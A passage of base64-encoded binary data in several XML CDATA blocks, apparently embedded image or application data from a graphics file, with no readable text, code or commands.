vu/0vu/krtN1vu+2jNvm952m5R7fd9LWATCAGpUTPb9p6rvfYxZ4ze8xLt85TX/v+37XdD0jQ89v
et/J2+b5AfQgc5m289u+ZZrM8/u2ZZqsSZzn8b3Pb93mcZvPZZrMafve7T2/ZbsEAANw4TKd7zuZ
2zcv8za/xwN4kTjZg4RB1iSLrAEwgJEKWeN1rfe1TOs6jtt4jdP5jev7zeO73ud7j+8y3dskJE0D
AANw7bir5vfa5mVc33dyr0kdMyJkDY1TDL8apQAYwMm+z9htnt91Wedlfu/vXb9lfHfpN23nvK3X
M+6+r3M8v3Obl+9cz+scr/VbvnNc33Eax3Mcr3EXjd80ruO3XOO5XOM1ftd4rdfyrd+3fuc2f9vy
PcOub/22dX235fu+9Xq37/yue/re+x3PcT2X8RvHc3uGfeM4ft/7ftO3bN+7fue2Xt82fdf0fue0
K7/1nsdxecfxGfXNgtf5POf7u8Ztupd1Pd/zntdP3D7fa/62d5m/+1zm7zu/65y/cbm/71uv8Z23
eRnP67vfb7nmZT23dZvvb37XeVet5zp/8zjP67ye8zy/6/zO87ct6zLP07K+8znP1/nd3/Fuy7yu
9zqv47nc83yN13LP73LP8z2f1zJN9z0v5/0u57xd33y+1z3O73Le57K923qv373e43p/67rN4/0d
53iv666c720dt2+dZu/7ms/5vrblfO9zmq71fu9zvu/vXsb3vr/znO/7m5f5nO/7O8b7Htdl3MZr
msZjOe9vns5p3NZtfNdvOb/zPsf3vM9pndZ7mub7/tZ7OS/puEzn/W7bu5zXd5/zNI7ft3zjd37n
eS3nfV7TeFzTu53vPH7XtW3L9k7btU7jNS/vNY3Hcr3zvV3TeH3XNG7XNd/3NB7fOL73ct/TNB7L
PE3jsb3TNL73OM7nOi7r9K3TNF7nN87rd47jsp3b/I7T9X3bMk7TeGzfNI3HNo3zNk3jManjfU/j
db/jfd33tMz3dS/zfM/3dY/b9t7ztV73O7/bJT235Vrv+zvWbVq2+xzX5buX6f7W7V7ueb2n+9re
5Z7v79jm71veeVze+XzfeZ23ed7O+VvG+Z3vc/7mb76/45vneZu3+b3m+z3fcdnud5un65rfd1vf
cTqX9X3X9z2n853Ga1zGd1zXd77W7XvfcRnfbXzf7/ve833f5Xq37R2n6V226V6ndbmnb9nudbu/
+VrudVu3ZVvPcfy2c1q2c3nXZVvXZb3WebzfZVqn9Vy37TrX+1vv75jGd32XbVvX5bqvZbvPd9nu
8V3m+VrmS3ku7/me873N07qs0/d+67nO67ls63mN5zJe8z3e63xf5z2/1zld37kt33l95/Wd13he
37qd27ley3ad1/Zd43LN83KP77zM4yW5vvMc5+tbp3uexnH7tnPctuWar3ee5mmZxg==
	]]>
	<![CDATA[
	d7nvcbq/dZuWa/6meZm/6d2me12X9z3Ha/zeefzWcf227Zou0fLe2zWvy7p+9/y+1/ht43fOy7Rc
43dO73Z+93J+53d/y7Yt2zWu37Z+5zQv2zve2/tN9zed3zR+073rvun+7m8ep2v+7mW7xnu+tmUb
v23crnEcx3E8l20dt3G813G8pPOyjeP4vdMyzst36c7xWs5xHOfzXs5xHLdxvJd1Wcf7O97xm973
W97xvL/tXN5zecd3/O7v+N5xHt95W5d5XOZxnMf5XObxHu/vuMdpfNfznM7znL9lOsfrvMblnM7v
OtfzW65zvO7l3Nb33K5tmc7rPLdtO7fz/Mbz2i7ddX33+Z3jNY3LeJ73uYznuY3neC7n+Y7LOV7n
NC3red7LeV7zsp7nMt7Le473uJzreW7beJ3Le27n+o7rco7nOS7jOZ/Tuk7LNa3Xdc7TulzTvYzr
eK3XupzndW3rNm/Lt07zdX3r9O7Cc5xG7+8Y13G7ruvblvH7vvPapmVcp+Uc13tc1/uap/Fazm+b
v3e7r/mcr3tdxnedDzBINb0yCrmQRCmf/yTLp7aZmfaFhJidjqptZ6bZY5mTJsl9Qebpk+Q+jnlp
yuSIYjL5YMGClOf1af5rimPFRIcXNSMeHSXkh2SY5cmH6FGjRwsaGhHWDzRc5OCCRuTjy+SYchwc
hq3neVa1DsP663CQwz9uH0VUy7ZiGPW6u5nKHVeS2zlMRGjEXC96VsHuyW1zs/xbdQSz9gjCcLrk
9186XoMS5RBh1aBAMZ7GVRIHzQoTPPRgcTJC0mlcTfOUlcMR7jjY42gRHLnt23FzKJqZNnI4K7ft
pdmb5shlSXJcmuEnetTAgBJBREAIHZjAEYMHS8kME1bsx2+WHAn1LqZRKnZnRp4VKBDsnt2Om0mF
TPKbahoYEvKFhMyjqKvm76YqIM9pXXnwk7eM5KToUqCAw1Gl7yaaXrNMBK+VcCFDgJoZFXoelWXt
eSJng59ny0l1ku210zG5K0roszIamfB8DVbKhgoFk+ETf0+CBx5gpFOeqiu7PvnoI/2tqmVfTW8T
HTua78IjoM9tnv7a2uUpgyKfqp/W7VEV7roaLCsuTE5KcNyaYxUti/T4CumzuusR2/LmWYujiM+T
YBg3zRkE223TzVPkun+qoh2t5GQtqVVK6QRa2U+aftD0o6pyGN7kqMLFenFy0q+qyI67WJlWpEgu
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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
